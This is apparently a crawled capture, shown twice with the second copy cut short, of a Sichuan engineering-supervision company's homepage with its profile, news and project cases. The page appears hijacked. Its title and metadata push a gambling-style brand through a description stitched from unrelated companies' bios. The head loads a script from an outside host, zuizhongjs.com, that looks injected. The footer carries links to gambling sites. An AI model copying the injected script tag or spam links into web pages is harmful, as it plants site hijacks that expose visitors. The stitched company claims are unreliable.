

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.l-i-n-k-e-d.com/index.php/tag/apple/css/main.css
body_size: 8756
content:
<!DOCTYPE html>

<html lang="en">
<head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame
		Remove this if you use the .htaccess -->
<title>安博app登录入口_安博（中国）</title>
<meta content="安博app登录入口,安博（中国）," name="keywords"/>
<meta content="安博app登录入口【综合体育、官方网站、体验平台、安博（中国）注册、最新网址、官网入口、APP下载】成立于1992年，2018年在上海交易所主板上市（安博app登录入口），公司主业聚焦5G新基建、智慧城市与云网算力服务，提供算力、存储、云服务和解决方案，是中国移动、中国电信、中国联通、中国铁塔的重要服务商，在国际“一带一路”沿线国家开展5G+储能业务安博（中国）【综合体育、官方网站、体验平台、安博（中国）注册、最新网址、官网入口、APP下载】总部位于炎帝神农故里，编钟古乐之乡，中国专用汽车之都湖北省随州市，是集汽车技术研发、汽车制造、汽车改装、汽车零部件、金融、教育、置业投资为一体的多元化集团公司，安博（中国）集团公司总部位于随州市曾都区程力汽车工业园。【综合体育、官方网站、体验平台、安博（中国）注册、最新网址、官网入口、APP下载】现有员工8013人。旗下拥有七家子公司：各子公司向多个行业辐射，涵盖了冶金、电力、物流、房地产、经贸、融资担保、建筑安装、机械修造、矿渣微粉、钢铁制品等领域。集团公司完美地实现了多品种、多领域、跨行业、跨地域的转型升级。" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/11/7/ky1.js" type="text/javascript"></script>
<link href="/index.php/tag/apple/css/css/main.css" rel="stylesheet" type="text/css"/>
<script src="js/jquery-1.8.0.min.js" type="text/javascript"></script>
<script src="js/modelmain.js" type="text/javascript"></script>
<script src="js/main.js" type="text/javascript"></script>
<link href="/index.php/tag/apple/css/bjs/jquery.bxslider.css" rel="stylesheet" type="text/css"/>
<script src="bjs/jquery.bxslider.min.js" type="text/javascript"></script>
<script type="text/javascript"> 
          $(document).ready(function(){
			  var bgWidth=document.documentElement.clientWidth;
            $('#slider1').bxSlider({
				auto : true,
				bgwidth:bgWidth
			}); 
          }); 
        </script>
<!--[if IE]>
		<script src="js/html5.js"></script>
		<![endif]-->
<!--<embed  src="images/bgmusic.mp3" autostart="true" loop="true" hidden="true" style="position:static; left:0px; top:0px;">-->
<audio autoplay="autoplay" height="100" id="audio" width="100">
<source src="images/bgmusic.mp3" type="audio/mp3"/>
<!--<embed height="100" width="100" src="images/bgmusic.mp3" style="position:static; left:0px; top:0px;" />-->
</audio>
<script type="text/javascript">
		function audioAutoPlay(id){
			var audio = document.getElementById(id),
			play = function(){
			audio.play();
			document.removeEventListener("touchstart",play, false);
		};
		audio.play();
		document.addEventListener("WeixinJSBridgeReady", function () {//微信
		play();
		}, false);
		document.addEventListener('YixinJSBridgeReady', function() {//易信
		play();
		}, false);
		document.addEventListener("touchstart",play, false);
		}
		audioAutoPlay('audio');
		</script>
</head>
<body onresize="resize();">
<!-- <div class="loading"><div class="loading-img"><img src="images/logo_f.png" class="" style="width:100%"/></div></div>-->
<!--start header-->
<section id="banner">
<ul id="slider1">
<li>
<a><img src="uploadfile/2019/1212/20191212084111662.png"/></a>
</li>
<li>
<a><img src="uploadfile/2019/1212/20191212084128189.png"/></a>
</li>
<li>
<a><img src="uploadfile/2019/1212/20191212084141181.png"/></a>
</li>
</ul>
<div class="nav_div">
<a alt="四川豐弘工程項目管理有限公司" class="fl" href="/" title="四川豐弘工程項目管理有限公司">
<img height="62" src="uploadfile/2024/0905/20240905025136162.jpg" width="394"/>
</a>
<ul class="fr nav">
<li>
<a class="nav_a1 active" href="/">安博（中国）</a>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-1-1.html">关于我们</a>
<dl>
<dd>
<a href="/wanboguanwangmanbetx/list-2-1.html">公司简介</a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/list-6-1.html">员工风采</a>
</dd>
</dl>
<div class="clearboth"></div>
</li>
<li>
<a class="nav_a1" href="http://www.l-i-n-k-e-d.com">企业资质</a>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-7-1.html">项目案例</a>
<dl>
<dd>
<a href="/wanboguanwangmanbetx/list-8-1.html">化工石油工程</a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/list-9-1.html">市政燃气工程</a>
</dd>
</dl>
<div class="clearboth"></div>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-15-1.html">企业文化</a>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-24-1.html">企业招聘</a>
<dl>
<dd>
<a href="/wanboguanwangmanbetx/list-26-1.html">招聘信息</a>
</dd>
</dl>
<div class="clearboth"></div>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-14-1.html">新闻中心</a>
<dl>
<dd>
<a href="/wanboguanwangmanbetx/list-16-1.html">公司动态</a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/list-39-1.html">社会新闻</a>
</dd>
</dl>
<div class="clearboth"></div>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-27-1.html">联系我们</a>
<dl>
<dd>
<a href="/wanboguanwangmanbetx/list-28-1.html">公司地址</a>
</dd>
</dl>
<div class="clearboth"></div>
</li>
</ul>
<div class="clearboth"></div>
</div>
</section>
<!--end header-->
<!--start content-->
<section class="ui_div cen_bg">
<div class="ui_div_center cen_bg">
<div class="i_content">
<div class="i_title">
<span class="s1 bigzm fl">公司简介<font>About us</font></span>
<a class="fr" href="/wanboguanwangmanbetx/list-2-1.html"><img src="images/more.png"/></a>
</div>
<div class="i_about">
<div class="fl i_about_l">
<div><span style="font-size:16px;">     </span> 安博app登录入口（公司原名：四川丰弘油气工程监理有限公司）成立于2004年5月，是由长期从事石油天然气管道建设工程、市政公用工程和房屋建筑工程、机电安装工程、电力工程的专家和专业技术人员共同组建而成。</div>
公司是从事化工石油工程、市政公用工程（燃气类）、房屋建筑工程、机电安装工程、电力工程建设监理及相关技术咨询服务的专业化监理企业。具有住房和城乡建设部化工石油工程监理甲级；市政公用工程监理甲级；房屋建筑工程监理乙级、机电安装工程乙级、电力工程乙级资质。<br/>
       公司系四川省建设监理协会、成都市建设监理协会和中国建设监理协会石油监理分会会员单位。<br/>
       公司视工程监理质量为生命，以顾客满意为目标，持续改进，稳定发展，具有ISO9001:2000质量体系认证，环境管理体系和职业健康安全管理体系认证证书。<br/>
我公司拥有一个由中石油系统专家、行业权威15人组成的专家委员会，知识结构涵盖了工程咨询和工程监理各个专业。监理跨度不但是施工阶段的监理，从项目策划、可行性研究、工程设计，延伸到竣工决算、项目竣工验收直至移交生产的全过程监理。同时，还在工程监理实践中，筛选、录用并凝聚了一批具有深厚的专业底蕴、丰富的大中型乃至特大型相关行业工程建设监理经验和良好的人格素质的高、中级监理人才，目前，我们拥有各专业高级工程师25人、工程师50余人、其他工程技术人员和管理人员30多人，其中国家注册监理工程师、国家注册造价师、国家一级建造师、国家注册设备师、国家注册安全师等60余人次。中石油监理师、四川省监理从业人员培训合格人员60余人。从事现场监理工作人员全部取得建设部相关部门监理资格培训合格证书。<br/>
公司的服务宗旨是：守法、诚信、公正、科学。公司的质量方针是：坚持科学管理、提供优质服务、承诺终身负责，确保业主满意。公司自成立以来，以其科学、完备的质量保证体系及雄厚的专业技术力量，在川、京、渝、陕、浙、湘、鲁、黔、滇、苏等省开展监理业务。<br/>
        多年来，我公司在化工石油工程方面承担了约千余项工程项目的监理工作，累计监理油气长输管道卖六千余公里，大中型燃气输配站百余座，钻前工程六十项以及CNG、LNG站工程、页岩气工程、大型储油罐工程、石油化工生产装置建设工程等总投资超过百亿元。在市政公用（燃气类）工程方面，城市天然气工程建设监理业务涉及中石油西南油气田分公司所属企业管辖的成渝地区的多个城市以及浙江，陕西省、贵州、云南、山东的部分城市，近年来城市民用天然气入户工程的监理量已超过150万户。<br/>
公司在多年的工程监理过程中凭借良好的企业信誉，丰富的工作经验和认真负责的服务态度取得了建设单位的信任和好评。所监理的工程项目无任何安全事故发生，工程质量均达到合同约定要求。                  </div>
<div class="fr i_about_r">
<link href="/index.php/tag/apple/css/posterTvGrid/posterTvGrid.css" rel="stylesheet" type="text/css"/>
<script language="javascript" src="posterTvGrid/posterTvGrid.js" type="text/javascript"></script>
<center><div id="posterTvGrid86804"></div></center>
<script type="text/javascript">
                    var posterTvGrid86804 = new posterTvGrid(
                    'posterTvGrid86804',
                    {className: "posterTvGrid"},
                    [
										                    															  {"img":"uploadfile/2024/0905/20240905030432441.jpg","title":"","url":"/show-11-77-1.html"},
																									  {"img":"uploadfile/2024/0905/20240905030518881.jpg","title":"","url":"/show-11-78-1.html"},
																									  {"img":"uploadfile/2024/0905/20240905030549568.jpg","title":"","url":"/show-11-79-1.html"},
																									  {"img":"uploadfile/2024/0905/20240905030625592.jpg","title":"","url":"/show-11-80-1.html"},
																									  {"img":"uploadfile/2024/0905/20240905030708601.jpg","title":"","url":"/show-11-81-1.html"},
																									 {"img":"uploadfile/2024/0905/20240905030836897.jpg","title":"","url":"/show-11-82-1.html"}
															]
                    );
                    </script>
<!--<div id="box_wwwzzjsnet">
                        <pre class="prev">prev</pre>
                        <pre class="next">next</pre>
                        <ul>
                                                      
                        </ul>
                    </div>
                       <script type="text/javascript" src="change_js/js.js"></script>-->
</div>
<div class="clearboth"></div>
</div>
<div class="i_news_title bigzm">
                 新闻中心<font>News</font>
</div>
<div class="i_news_nav">
<a href="javascript:void(0);">公司动态</a>
<a href="javascript:void(0);">社会新闻</a>
</div>
<div class="i_news_c">
<dl class="fl">
<dt>
<a class="fl a_img Amplification" href="/wanboguanwangmanbetx/show-16-71-1.html"><img height="312" src="uploadfile/2025/0527/20250527115245784.jpg" width="466"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-16-71-1.html">我公司叶凝绿被授予“2024年度成都建设监理协会优秀联络员”称号</a>
<div class="a_text_c fl">
                         我公司在成都建设监理协会两百余家会员单位中，拥有化工石油与市政工程监理甲级资质。公司设立二十多年来，认真做好委托人的每项工程的监                         </div>
<div class="clearboth"></div>
</dt>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">12</div>
<div class="s2 fl">2025-02</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-16-68-1.html">公司举办HSE及工程项目管理技术培训会</a>
<div class="fl div_text">
                              为进一步提升公司项目管理人员的专业能力、管理经验及团队协作能力。2025年2月10日，公司工作会结束后，公司在太阳城宾馆会议室成功举办技术培训会                              </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">12</div>
<div class="s2 fl">2025-02</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-16-67-1.html">安博app登录入口召开2025年度工作会，共谋发展新篇章</a>
<div class="fl div_text">
                              为总结过去、展望未来，明确发展方向，安博app登录入口在成都召开2025年度工作会议                           </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">03</div>
<div class="s2 fl">2025-01</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-16-66-1.html">董阳在北京寰球项目中获得2024年度“安全之星”荣誉称号</a>
<div class="fl div_text">
                              安博app登录入口是北京寰球工程有限公司的合作单位，为北京寰球提供技术服务。董阳同志是我公司委派到独山子石化公司塔里木                              </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
</dl>
<dl class="fl">
<dt>
<a class="fl a_img Amplification" href="/wanboguanwangmanbetx/show-39-54-1.html"><img height="312" src="uploadfile/2019/1202/20191202015216845.jpg" width="466"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-39-54-1.html">工程监理行业市场需求分析</a>
<div class="a_text_c fl">
                        工程监理按监理阶段可分为设计监理和施工监理。设计监理是在设计阶段对设计项目所进行的监理，其主要目的是确保设计质量和时间等目标满足业                         </div>
<div class="clearboth"></div>
</dt>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">02</div>
<div class="s2 fl">2019-12</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-39-53-1.html">浅谈房屋建筑工程旁站监理作用</a>
<div class="fl div_text">
                             建设部2002年7月颁发的《房屋建筑工程施工旁站监理管理办法》要求于2003年1月1日起施行。其中明确指出:房屋建筑工程施工旁站监理是指监理人                              </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">02</div>
<div class="s2 fl">2019-12</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-39-52-1.html">民用建筑施工中监理应注意的几个问题</a>
<div class="fl div_text">
                             民用建筑的地基、基础、主体、屋面、楼地面和装饰装修工程是涉及楼房安全性、耐久性、整体性的重点，本文以新科花园３＃住宅楼为例，提出了                              </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">02</div>
<div class="s2 fl">2019-12</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-39-51-1.html">做好一个工程监理工程必知知识</a>
<div class="fl div_text">
                             竣工验收应符合下列条件1 完成工程设计和合同约定的各项内容、达到竣工标准。2 施工单位在工程完工后，对工程质量进行了全面检查，确认工程                              </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
</dl>
<div class="clearboth"></div>
</div>
<div class="i_title">
<span class="s1 bigzm fl">项目案例<font>Cases</font></span>
</div>
<div class="i_yjshow">
<div class="multipleColumn" style="margin:0 auto">
<div class="bd">
<div class="ulWrap">
<ul>
<li>
<dl class="fl">
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-9-455-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112932105.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/apple/css/">
                                   长寿北部新城天然气管网迁改工程                                  </a>
<div class="clearboth"></div>
</dd>
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-9-454-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112749700.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/apple/css/">
                                   天然气工程建设                                  </a>
<div class="clearboth"></div>
</dd>
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-9-453-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112551487.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/apple/css/">
                                   天然气管道工程项目                                  </a>
<div class="clearboth"></div>
</dd>
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-8-452-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112445883.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/apple/css/">
                                   化工石油工程                                  </a>
<div class="clearboth"></div>
</dd>
</dl>
<div class="clearboth"></div>
</li>
<li>
<dl class="fl">
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-8-451-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112249376.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/apple/css/">
                                   燃气输配站                                  </a>
<div class="clearboth"></div>
</dd>
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-8-450-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112038711.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/apple/css/">
                                   涪陵页岩气输气工程建设                                  </a>
<div class="clearboth"></div>
</dd>
</dl></li></ul>
</div>
</div>
<div class="hd1">
<a class="next"></a>
<ul></ul>
<a class="prev"></a>
<span class="pageState"></span>
</div>
</div>
<script src="change_js/jquery.SuperSlide.2.1.1.js" type="text/javascript"></script>
<script type="text/javascript">
                        
                           // 多行/多列的滚动解决思路在于：把每次滚动的n个li放到1个ul里面，然后用SuperSlide每次滚动1个ul，相当于每次滚动n个li
                          jQuery(".multipleColumn").slide({titCell:".hd1 ul",mainCell:".bd ul",autoPage:true,effect:"left",autoPlay:true,vis:1,trigger:"click",scroll:1});
                       </script>
</div>
<div class="i_title">
<span class="s1 bigzm fl">企业文化<font>Company Culture</font></span>
<a class="fr" href="/wanboguanwangmanbetx/list-15-1.html"><img src="images/more.png"/></a>
</div>
<div class="i_qywh_div">
<dl class="i_qywh_div_l fl">
<dt>
<a class="fl a_title fl" href="/wanboguanwangmanbetx/show-15-70-1.html">浅谈夯管施工的技术要点</a>
<div class="a_titletext fl">
                         浅谈夯管施工的技术要点安博app登录入口赵琦【摘要】在管道安装施工的过程中，经常会遇到管道敷设的路线与地面已有的公路、铁                          </div>
<dd>
<a href="/wanboguanwangmanbetx/show-15-69-1.html"> 回顾过往管理困境，探寻工作破局之道 <span class="fr">2025-02-18</span></a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/show-15-59-1.html">四川丰弘工程项目管理公司2021年新春贺词<span class="fr">2021-02-24</span></a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/show-15-58-1.html">参加华油集团视频会议<span class="fr">2021-01-28</span></a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/show-15-50-1.html">公司2019年总监工作会<span class="fr">2019-12-02</span></a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/show-15-49-1.html">企业文化<span class="fr">2019-12-02</span></a>
</dd>
</dt>
</dl>
<div class="i_qywh_div_r fr">
<div class="productshow">
<div class="scrollcontainer">
<ul>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-70-1.html"><img src="uploadfile/2025/0407/20250407095348628.png"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-70-1.html">浅谈夯管施工的技术要点</a>
</li>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-69-1.html"><img src="uploadfile/2025/0218/20250218103855104.jpg"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-69-1.html"> 回顾过往管理困境，探寻工作破局之道 </a>
</li>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-59-1.html"><img src=""/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-59-1.html">四川丰弘工程项目管理公司2021年新春贺词</a>
</li>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-58-1.html"><img src="uploadfile/2021/0128/20210128031514465.jpg"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-58-1.html">参加华油集团视频会议</a>
</li>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-50-1.html"><img src="uploadfile/2019/1202/20191202113845410.jpg"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-50-1.html">公司2019年总监工作会</a>
</li>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-49-1.html"><img src="uploadfile/2019/1202/20191202113811716.jpg"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-49-1.html">企业文化</a>
</li>
</ul>
</div>
<a class="abtn aleft" href="#left">左移</a>
<a class="abtn aright" href="#right">右移</a>
</div>
<script src="change_js/Xslider.js" type="text/javascript"></script>
<script>
					   $(function(){
						   $(".productshow").Xslider({
							unitdisplayed:1,
							numtoMove:1,
							autoscroll:2000
							
						   });
						})
					</script>
</div>
<div class="clearboth"></div>
</div>
</div>
</div>
</section>
<section class="ui_div i_linkbg">
<div class="ui_div_center i_linkbg">
<div class="i_linkdiv">
<span class="s1 fl" style="width:70px;">友情链接:</span>
<div class="fr" style="width:1100px; height:21px; overflow:hidden;">
<div class="cx_content1" id="demo">
<div id="indemo">
<div id="demo1">
<div class="newc">
<a href="http://web.scjst.gov.cn/webSite/cqss/" target="_blank">四川省建设工程质量与安全监督信息网</a>
</div>
<div class="newc">
<a href="http://www.sczb.net/" target="_blank">四川省建设工程招标投标管理总站</a>
</div>
<div class="newc">
<a href="http://www1.scjst.gov.cn:88/NewNJSWeb/index.aspx" target="_blank">四川省建设工程合同备案管理信息系统</a>
</div>
<div class="newc">
<a href="http://www.sceci.net/" target="_blank">四川省工程造价信息网</a>
</div>
<div class="newc">
<a href="http://web.scjst.gov.cn/webSite/Invunion/?fcol=217" target="_blank">四川省工程建设招标投标协会</a>
</div>
<div class="newc">
<a href="http://www.scjst.gov.cn/index.html" target="_blank">四川省住房和城乡建设厅</a>
</div>
<div class="newc">
<a href="http://www.spprec.com/sczw/" target="_blank">四川省人民政府政务服务和公共资源交易服务中心</a>
</div>
<div class="newc">
<a href="http://www.scwater.gov.cn/" target="_blank">四川水利网</a>
</div>
<div class="newc">
<a href="http://www.sczfcg.com/view/srplatform/portal/index.html" target="_blank">四川政府采购</a>
</div>
<div class="newc">
<a href="http://www.sccin.com.cn/" target="_blank">四川建设网</a>
</div>
</div>
<div id="demo2"><!--这个div不能删除 -->
<div class="newc">
<a href="http://web.scjst.gov.cn/webSite/cqss/" target="_blank">四川省建设工程质量与安全监督信息网</a>
</div>
<div class="newc">
<a href="http://www.sczb.net/" target="_blank">四川省建设工程招标投标管理总站</a>
</div>
<div class="newc">
<a href="http://www1.scjst.gov.cn:88/NewNJSWeb/index.aspx" target="_blank">四川省建设工程合同备案管理信息系统</a>
</div>
<div class="newc">
<a href="http://www.sceci.net/" target="_blank">四川省工程造价信息网</a>
</div>
<div class="newc">
<a href="http://web.scjst.gov.cn/webSite/Invunion/?fcol=217" target="_blank">四川省工程建设招标投标协会</a>
</div>
<div class="newc">
<a href="http://www.scjst.gov.cn/index.html" target="_blank">四川省住房和城乡建设厅</a>
</div>
<div class="newc">
<a href="http://www.spprec.com/sczw/" target="_blank">四川省人民政府政务服务和公共资源交易服务中心</a>
</div>
<div class="newc">
<a href="http://www.scwater.gov.cn/" target="_blank">四川水利网</a>
</div>
<div class="newc">
<a href="http://www.sczfcg.com/view/srplatform/portal/index.html" target="_blank">四川政府采购</a>
</div>
<div class="newc">
<a href="http://www.sccin.com.cn/" target="_blank">四川建设网</a>
</div>
</div>
</div>
</div>
<script language="JavaScript" src="change_js/rolling.js"></script>
<!--                               <a href="http://web.scjst.gov.cn/webSite/cqss/" 四川省建设工程质量与安全监督信息网>四川省建设工程质量与安全监督信息网</a>
                          <a href="http://www.sczb.net/" 四川省建设工程招标投标管理总站>四川省建设工程招标投标管理总站</a>
                          <a href="http://www1.scjst.gov.cn:88/NewNJSWeb/index.aspx" 四川省建设工程合同备案管理信息系统>四川省建设工程合同备案管理信息系统</a>
                          <a href="http://www.sceci.net/" 四川省工程造价信息网>四川省工程造价信息网</a>
                          <a href="http://web.scjst.gov.cn/webSite/Invunion/?fcol=217" 四川省工程建设招标投标协会>四川省工程建设招标投标协会</a>
                          <a href="http://www.scjst.gov.cn/index.html" 四川省住房和城乡建设厅>四川省住房和城乡建设厅</a>
                          <a href="http://www.spprec.com/sczw/" 四川省人民政府政务服务和公共资源交易服务中心>四川省人民政府政务服务和公共资源交易服务中心</a>
                          <a href="http://www.scwater.gov.cn/" 四川水利网>四川水利网</a>
                          <a href="http://www.sczfcg.com/view/srplatform/portal/index.html" 四川政府采购>四川政府采购</a>
                          <a href="http://www.sccin.com.cn/" 四川建设网>四川建设网</a>
             -->
</div>
<div class="clearboth"></div>
</div>
</div>
</section>
<!--end content-->
<!--start footer-->
<footer class="ui_div f_bg">
<div class="ui_div_center f_bg">
<div class="f_footer">
<div class="f_footer_l fl">
               安博app登录入口<br/>
<div>联系电话：028—81515502</div>
<div>联系地址：剑南大道1166号美行中心1302室  <a href="http://www.beian.miit.gov.cn/" rel="nofollow" target="_blank">蜀ICP备17030019号</a></div>
</div>
<span class="fr s2">
<img height="111" src="uploadfile/2019/1202/20191202021846703.jpg" width="111"/>
</span>
<div class="clearboth"></div>
</div>
</div>
</footer>
<!--end footer-->
<div class="link">
<a href="http://www.aboutsure.com">九州登录</a> | <a href="http://www.houseksa.com">亚投首页【中国】有限公司</a> | <a href="http://www.naverh.com">mk平台</a> | <a href="http://www.firstdietpillclinics.com">乐鱼网页版登录入口</a> | <a href="http://www.rainforestbuilders.com">球速网页版</a> | <a href="http://www.reviewbuysell.com">大红鹰彩票app（中国）官方入口</a> | <a href="http://www.garganeselaw.com">爱游戏ayx官方登录入口</a> | <a href="http://www.allsystemdisplays.com">胜游足球</a> | <a href="http://www.wordsmithscotland.com">完美官方网页版</a> | 
</div>
</body>
<!--[if IE 6]>
	<script src="//letskillie6.googlecode.com/svn/trunk/2/zh_CN.js"></script>
<![endif]-->
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.l-i-n-k-e-d.com/index.php/tag/apple/posterTvGrid/posterTvGrid.css
body_size: 8758
content:
<!DOCTYPE html>

<html lang="en">
<head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame
		Remove this if you use the .htaccess -->
<title>安博app登录入口_安博（中国）</title>
<meta content="安博app登录入口,安博（中国）," name="keywords"/>
<meta content="安博app登录入口【综合体育、官方网站、体验平台、安博（中国）注册、最新网址、官网入口、APP下载】成立于1992年，2018年在上海交易所主板上市（安博app登录入口），公司主业聚焦5G新基建、智慧城市与云网算力服务，提供算力、存储、云服务和解决方案，是中国移动、中国电信、中国联通、中国铁塔的重要服务商，在国际“一带一路”沿线国家开展5G+储能业务安博（中国）【综合体育、官方网站、体验平台、安博（中国）注册、最新网址、官网入口、APP下载】总部位于炎帝神农故里，编钟古乐之乡，中国专用汽车之都湖北省随州市，是集汽车技术研发、汽车制造、汽车改装、汽车零部件、金融、教育、置业投资为一体的多元化集团公司，安博（中国）集团公司总部位于随州市曾都区程力汽车工业园。【综合体育、官方网站、体验平台、安博（中国）注册、最新网址、官网入口、APP下载】现有员工8013人。旗下拥有七家子公司：各子公司向多个行业辐射，涵盖了冶金、电力、物流、房地产、经贸、融资担保、建筑安装、机械修造、矿渣微粉、钢铁制品等领域。集团公司完美地实现了多品种、多领域、跨行业、跨地域的转型升级。" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/11/7/ky1.js" type="text/javascript"></script>
<link href="/index.php/tag/apple/posterTvGrid/css/main.css" rel="stylesheet" type="text/css"/>
<script src="js/jquery-1.8.0.min.js" type="text/javascript"></script>
<script src="js/modelmain.js" type="text/javascript"></script>
<script src="js/main.js" type="text/javascript"></script>
<link href="/index.php/tag/apple/posterTvGrid/bjs/jquery.bxslider.css" rel="stylesheet" type="text/css"/>
<script src="bjs/jquery.bxslider.min.js" type="text/javascript"></script>
<script type="text/javascript"> 
          $(document).ready(function(){
			  var bgWidth=document.documentElement.clientWidth;
            $('#slider1').bxSlider({
				auto : true,
				bgwidth:bgWidth
			}); 
          }); 
        </script>
<!--[if IE]>
		<script src="js/html5.js"></script>
		<![endif]-->
<!--<embed  src="images/bgmusic.mp3" autostart="true" loop="true" hidden="true" style="position:static; left:0px; top:0px;">-->
<audio autoplay="autoplay" height="100" id="audio" width="100">
<source src="images/bgmusic.mp3" type="audio/mp3"/>
<!--<embed height="100" width="100" src="images/bgmusic.mp3" style="position:static; left:0px; top:0px;" />-->
</audio>
<script type="text/javascript">
		function audioAutoPlay(id){
			var audio = document.getElementById(id),
			play = function(){
			audio.play();
			document.removeEventListener("touchstart",play, false);
		};
		audio.play();
		document.addEventListener("WeixinJSBridgeReady", function () {//微信
		play();
		}, false);
		document.addEventListener('YixinJSBridgeReady', function() {//易信
		play();
		}, false);
		document.addEventListener("touchstart",play, false);
		}
		audioAutoPlay('audio');
		</script>
</head>
<body onresize="resize();">
<!-- <div class="loading"><div class="loading-img"><img src="images/logo_f.png" class="" style="width:100%"/></div></div>-->
<!--start header-->
<section id="banner">
<ul id="slider1">
<li>
<a><img src="uploadfile/2019/1212/20191212084111662.png"/></a>
</li>
<li>
<a><img src="uploadfile/2019/1212/20191212084128189.png"/></a>
</li>
<li>
<a><img src="uploadfile/2019/1212/20191212084141181.png"/></a>
</li>
</ul>
<div class="nav_div">
<a alt="四川豐弘工程項目管理有限公司" class="fl" href="/" title="四川豐弘工程項目管理有限公司">
<img height="62" src="uploadfile/2024/0905/20240905025136162.jpg" width="394"/>
</a>
<ul class="fr nav">
<li>
<a class="nav_a1 active" href="/">安博（中国）</a>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-1-1.html">关于我们</a>
<dl>
<dd>
<a href="/wanboguanwangmanbetx/list-2-1.html">公司简介</a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/list-6-1.html">员工风采</a>
</dd>
</dl>
<div class="clearboth"></div>
</li>
<li>
<a class="nav_a1" href="http://www.l-i-n-k-e-d.com">企业资质</a>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-7-1.html">项目案例</a>
<dl>
<dd>
<a href="/wanboguanwangmanbetx/list-8-1.html">化工石油工程</a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/list-9-1.html">市政燃气工程</a>
</dd>
</dl>
<div class="clearboth"></div>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-15-1.html">企业文化</a>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-24-1.html">企业招聘</a>
<dl>
<dd>
<a href="/wanboguanwangmanbetx/list-26-1.html">招聘信息</a>
</dd>
</dl>
<div class="clearboth"></div>
</li>
<li>
